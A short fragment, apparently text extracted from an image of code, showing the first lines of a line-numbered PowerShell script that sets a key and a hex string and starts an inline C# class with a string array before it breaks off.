 1 $cevingr = 959, 713
2
3
4
5 $global:key = ""
6
7
8 $t = '7d4580a3910c54d62b46f24c397c8d59'
9
10
11 Add-Type -TypeDefinition @"
12
13
14 using System;
15
16
17 using System.Collections.Generic;
18
19
20 using System.Text;
21
22
23
24 public class C{
25
26
27
28
29
30 public string[] l = {